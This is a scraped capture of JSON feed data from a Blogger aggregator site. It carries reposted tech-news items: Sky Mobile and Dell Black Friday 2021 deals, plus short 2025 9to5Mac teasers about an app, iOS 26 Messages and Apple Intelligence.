Sky Mobile is offering 50% off roughly 34 handsets...instead, we've listed our absolute top picks below. For the full list of deals, head to \u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\" target=\"_blank\" rel=\"nofollow\"\u003ESky Mobile's website\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/black-friday\/black-friday-phone-deals-2021\"\u003EBlack Friday phone deals\u003C\/a\u003E: see the best offers so far\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 class=\"article-body__section\" id=\"section-sky-s-best-black-friday-phone-deals\"\u003E\u003Cspan\u003ESky's best Black Friday phone deals\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"product\"\u003E\n\u003Cfigure\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:800px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"MbswWCVARKPwq8pq4Xx758\" name=\"iphone-13.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/MbswWCVARKPwq8pq4Xx758.jpg\" mos=\"\" link=\"\" align=\"middle\" fullscreen=\"\" width=\"800\" height=\"800\" attribution=\"\" endorsement=\"\" credit=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cstrong\u003EiPhone 13:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/phones\/apple\/apple-iphone-13?colour=Blue\u0026amp;capacity=128GB\u0026amp;irct=mobilehome_ctaproduct_no_promo_card\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"bdc8e5e2-5803-4ce0-9b11-928a04317d65\" data-action=\"Deal Block\" data-label=\"iPhone 13: at Sky | FREE upfront | 60GB data | unlimited calls and texts | £42pm\" data-dimension48=\"iPhone 13: at Sky | FREE upfront | 60GB data | unlimited calls and texts | £42pm\"\u003E\u003Cstrong\u003Eat Sky | FREE upfront | 60GB data | unlimited calls and texts | £42pm\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E Sky is offering a fantastic price on the iPhone 13. With the 50% off sale, you can get a 60GB of data plan for only £42 a month. You can go even cheaper than this if you opt for a smaller data but this is definitely Sky's best value price right now.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/phones\/apple\/apple-iphone-13-mini?colour=Blue\u0026amp;capacity=128GB\u0026amp;irct=mobilehome_ctaproduct_no_promo_card\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003E60GB iPhone 13 mini - £39\/pm\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/phones\/apple\/apple-iphone-13-pro?colour=Silver\u0026amp;capacity=128GB\u0026amp;irct=mobilehome_ctaproduct_no_promo_card\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003E60GB iPhone 13 Pro - £47\/pm\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/phones\/apple\/apple-iphone-13-pro-max?colour=Silver\u0026amp;capacity=128GB\u0026amp;irct=mobilehome_ctaproduct_no_promo_card\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003E60GB iPhone 13 Pro Max - £52\/pm\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\n\u003Cfigure\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:500px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"KQkLENMEJjMKZoMiXdggUg\" name=\"galaxys21ultra.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/KQkLENMEJjMKZoMiXdggUg.jpg\" mos=\"\" link=\"\" align=\"middle\" fullscreen=\"\" width=\"500\" height=\"500\" attribution=\"\" endorsement=\"\" credit=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cstrong\u003ESamsung Galaxy S21:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/phones\/samsung\/samsung-galaxy-s21-5g?colour=Grey\u0026amp;capacity=128GB\u0026amp;irct=mobilehome-phones-cta1-samsung-s21-5g-wk46\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"095f4353-c8d8-4132-8c8a-ac6602827722\" data-action=\"Deal Block\" data-label=\"Samsung Galaxy S21: at Sky | FREE upfront | 60GB data | unlimited calls and texts | £39pm\" data-dimension48=\"Samsung Galaxy S21: at Sky | FREE upfront | 60GB data | unlimited calls and texts | £39pm\"\u003E\u003Cstrong\u003Eat Sky | FREE upfront | 60GB data | unlimited calls and texts | £39pm\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E The best alternative to the iPhone 13, Sky also has some excellent prices available on the Samsung Galaxy S21. With this deal, you'll get 60GB of data for only £39 a month making it a very affordable price for this device. You can also get this discount on the Plus or Ultra models.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/phones\/samsung\/samsung-galaxy-s21+-5g?colour=Black\u0026amp;capacity=128GB\u0026amp;irct=mobilehome_ctaproduct_no_promo_card\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003E60GB Samsung Galaxy S21 Plus - £52\/pm\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/phones\/samsung\/samsung-galaxy-s21-ultra-5g?colour=Black\u0026amp;capacity=128GB\u0026amp;irct=mobilehome_ctaproduct_no_promo_card\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003E60GB Samsung Galaxy S21 Ultra - £59\/pm\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\n\u003Cfigure\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:380px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"xVCJGHqfZuapEnNNg8byn7\" name=\"Sky sim card.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/xVCJGHqfZuapEnNNg8byn7.jpg\" mos=\"\" link=\"\" align=\"middle\" fullscreen=\"\" width=\"380\" height=\"380\" attribution=\"\" endorsement=\"\" credit=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cstrong\u003ESky \u0026nbsp;SIM |\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.sky.com\/shop\/mobile\/plans\/data?group=bundle-1\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"06f77c53-8b45-4309-b4ee-c1ee5f2778da\" data-action=\"Deal Block\" data-label=\"Sky \u0026nbsp;SIM | 12-month contract | 60GB data | Unlimited calls and texts |\" data-dimension48=\"Sky \u0026nbsp;SIM | 12-month contract | 60GB data | Unlimited calls and texts |\"\u003E\u003Cstrong\u003E12-month contract | 60GB data | Unlimited calls and texts |\u003C\/strong\u003E \u003Cdel\u003E£30\u003C\/del\u003E \u003Cstrong\u003E£15 per month\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E This 50% discount on 60GB plans also extends to Sky's SIM plans. That means you can now get a 60GB SIM plan from Sky for only £15 a month. That's a fantastic price, especially considering Sky was originally charging £30 for it!\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/deals\/mobile-phone-deals\"\u003EMobile phone deals\u003C\/a\u003E: compare the best prices currently out there\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"what-is-swap24-from-sky-mobile-5\"\u003EWhat is Swap24 from Sky Mobile?\u003C\/h2\u003E\n\u003Cp\u003EIt requires a few more grey cells to work out, but Sky Mobile's Swap24 tariff can be a great way to get your new phone and know that you'll have the chance to upgrade later down the line.\u003C\/p\u003E\n\u003Cp\u003EIn essence, Swap24 is a 36-month contract with the option to upgrade after 24 months. As long as you're phone is in full working order, you can return it to Sky after 24 months which will help pay off the bills of whatever shiny new handset you choose to upgrade to in two years' time.\u003C\/p\u003E\n\u003Cp\u003EIf you get to 24 months with your new device and decide that you want to keep it for the remainder of the contract, you can do that, too.\u003C\/p\u003E\n\u003Cp\u003EWhile the premise is simple, it is important to note that Sky states on their website \"full working order with no physical damage\".\u003C\/p\u003E\n\u003Cp\u003EYou can also swap your phone out any time after the first 31 days, you just need to pay what's left in your contract balance after the value of your phone is taken into account.\u003C\/p\u003E\n\u003Ch2 id=\"why-go-for-sky-mobile-5\"\u003EWhy go for Sky Mobile?\u003C\/h2\u003E\n\u003Cp\u003ELooking past the obvious reason of the affordable pricing above, Sky Mobile has a few special features that make it stand out:\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERoll:\u003C\/strong\u003E Don't use all of your data one month? No problem! Sky will let you roll it over into the next month. You can keep rolling data over for up to three years, perfect if there's a time where you'll need it more. You can even cash in your unused data for a range of rewards from Sky or gift it to other phones if you're on a family account.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EWatch:\u003C\/strong\u003E If you're also a \u003Ca href=\"https:\/\/www.techradar.com\/news\/sky-tv-packages-deals-bundles-offers\"\u003ESky TV\u003C\/a\u003E customer, you can watch the Sky Go app on your mobile without using up data on your phone - perfect for train journeys.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMix:\u003C\/strong\u003E Go for any of the prices above and, if you realise later down the line that the data cap you chose isn't enough, you can change it up at any time.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESwap:\u003C\/strong\u003E Sky lets you swap your phone contract after 24 months, meaning you can upgrade to a new phone if you like. Obviously, you will need to pay for the upgraded contract price, but otherwise, it is pretty simple. Just to be clear, Sky's Swap 24 plans keep you contracted in for 36 months.\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3ccIBj8\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/566797689433182369\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/11\/sky-mobiles-black-friday-sale-offers-50.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/566797689433182369"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/566797689433182369"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/11\/sky-mobiles-black-friday-sale-offers-50.html","title":"Sky Mobile's Black Friday sale offers 50% off iPhone 13 and Samsung S21 Ultra deals"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2143344495888661970"},"published":{"$t":"2021-11-16T00:05:00.007+05:30"},"updated":{"$t":"2021-11-16T00:05:11.424+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"This $599 Dell G15 is the best cheap Black Friday gaming laptop deal so far"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EOn a budget and looking for Black Friday gaming laptop deals? This Dell G15 \u003Ca href=\"https:\/\/deals.dell.com\/en-us\/member\/productdetail\/bcti\"\u003Efor $599 (was $1,018)\u003C\/a\u003E is quite possibly the best bang for the buck option out there, especially if you're a casual gamer.\u003C\/p\u003E\n\u003Cp\u003EThe combination of a GTX 1650 graphics card, Intel Core i5-10500H processor, 8GB of RAM, and 256GB SSD won't win any prizes for outright performance, but it's great for getting started - plus, this is one of the cheapest machines we've ever seen to feature these specs.\u003C\/p\u003E\n\u003Cp\u003EIt's a great option in particular if you're looking to play games with lower system requirements like Fortnite, Minecraft, Valheim, or most indy titles, for that matter. It will still play those triple-A titles, too but expect to drop down a few of those settings if you want 60 fps across the board.\u003C\/p\u003E\n\u003Cp\u003EAvailable in limited quantities, this early Black Friday deal from Dell is part of its 'Black Friday sneak peek' sale and therefore liable to sell out if it's popular. You could wait a little longer to see what else comes up in the upcoming Black Friday gaming laptop deals, but we'd definitely say this one's a great option - especially since super-cheap options have been quite rare this year.\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EOutside the US? See the best gaming laptop deals in your region just below.\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch2 id=\"black-friday-gaming-laptop-deals-dell-g15-5\"\u003EBlack Friday gaming laptop deals: Dell G15\u003C\/h2\u003E\n\u003Cdiv class=\"product\"\u003E\n\u003Cfigure\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:500px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"4gJFju59fiJidg6WERGSeG\" name=\"dAftNkrRfbGvVtDwNS7vaX.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/4gJFju59fiJidg6WERGSeG.jpg\" mos=\"\" link=\"\" align=\"middle\" fullscreen=\"\" width=\"500\" height=\"500\" attribution=\"\" endorsement=\"\" credit=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cstrong\u003EDell G15 gaming laptop:\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/deals.dell.com\/en-us\/member\/productdetail\/bcti\" target=\"_BLANK\" data-dimension112=\"8bab8088-bec1-4076-9530-9bdd8364ffa0\" data-action=\"Deal Block\" data-label=\"Dell G15 gaming laptop:\u0026nbsp; $1,018\" data-dimension48=\"Dell G15 gaming laptop:\u0026nbsp; $1,018\"\u003E\u003Cdel\u003E$1,018\u003C\/del\u003E \u003Cstrong\u003E$599.99 at Dell\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003ESave $419\u003C\/strong\u003E - Dell's early Black Friday deals are offering a superb price on this super-cheap (but still good) Dell G15 gaming laptop. A combination of an Intel Core i5-10500H processor, GTX 1650 graphics card, 8GB of RAM, and 256GB SSD makes this one a great low-cost option if you're just strictly on a budget or a casual gamer.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ESee more:\u003C\/strong\u003E \u003Ca href=\"https:\/\/deals.dell.com\/en-us\/member\/category\/gamingpcs\"\u003Esee all of Dell's early Black Friday deals today\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Cp\u003E\u003Cem\u003ELooking for something different? We've got plenty more options in our weekly roundup of the\u003C\/em\u003E \u003Ca href=\"https:\/\/www.techradar.com\/deals\/cheap-gaming-laptop-deals-under-1000\" target=\"_blank\"\u003E\u003Cem\u003Ebest cheap gaming laptop deals\u003C\/em\u003E\u003C\/a\u003E\u003Cem\u003E.\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3qNtkh4\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2143344495888661970\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/11\/this-599-dell-g15-is-best-cheap-black.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2143344495888661970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2143344495888661970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/11\/this-599-dell-g15-is-best-cheap-black.html","title":"This $599 Dell G15 is the best cheap Black Friday gaming laptop deal so far"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112406028216110618034_1768973837828&_=1768973837829
body_size: 4884
content:
// API callback
jQuery112406028216110618034_1768973837828({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" 